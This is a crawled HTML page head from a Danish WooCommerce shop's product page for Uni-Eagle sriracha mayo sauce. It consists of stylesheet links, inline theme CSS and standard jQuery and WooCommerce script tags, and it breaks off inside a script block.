

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kft.dk/product/sriracha-chili-mayo-sovs-430ml-uni-eagle-tha/
body_size: 33287
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kft.dk/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Sriracha Mayo Sovs, 460g, Uni-Eagle, THA &#8211; KFT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KFT &raquo; Feed" href="https://kft.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="KFT &raquo; Comments Feed" href="https://kft.dk/comments/feed/" />
<link rel='stylesheet' id='wpfl-fonts-css' href='https://kft.dk/wp-content/plugins/wp-fonts-integration/fonts.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://kft.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kft.dk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.27.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.woocommerce .wishlist_table a.add_to_cart.button.alt{background: rgb(139,167,59); background-color: rgb(139,167,59);color: #FFFFFF;border-color: rgb(139,167,59);}.woocommerce .wishlist_table a.add_to_cart.button.alt:hover{background: rgb(115,137,56); background-color: rgb(115,137,56);color: #FFFFFF;border-color: rgb(115,137,56);}.woocommerce .wishlist_table a.add_to_cart.button.alt{border-radius: 20px;}.woocommerce .hidden-title-form button,
								   .yith-wcwl-wishlist-new .create-wishlist-button,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .hidden-title-form button:hover,
								   .yith-wcwl-wishlist-new .create-wishlist-button:hover,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes:hover,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce .wishlist-title a.show-title-form,
								   .woocommerce .hidden-title-form a.hide-title-form,
								   .wishlist_manage_table tfoot a.create-new-wishlist{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .wishlist-title a.show-title-form:hover,
								   .woocommerce .hidden-title-form a.hide-title-form:hover,
								   .wishlist_manage_table tfoot a.create-new-wishlist:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce table.shop_table.wishlist_table tr td{background: #FFFFFF; background-color: #FFFFFF;color: #6d6c6c;border-color: #FFFFFF;}.wishlist_table thead tr th,
								   .wishlist_table tfoot td td,
								   .widget_yith-wcwl-lists ul.dropdown li.current a,
								   .widget_yith-wcwl-lists ul.dropdown li a:hover,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-selected a,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-hover a{background: #F4F4F4; background-color: #F4F4F4;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2420-css' href='https://kft.dk/wp-content/uploads/elementor/css/post-2420.css?ver=1768823229' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-wishlist-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-woo-yith-wishlist.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kft.dk/wp-content/themes/woodmart-child/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C600%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://kft.dk/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1743870980' type='text/css' media='all' />
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/kft.dk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
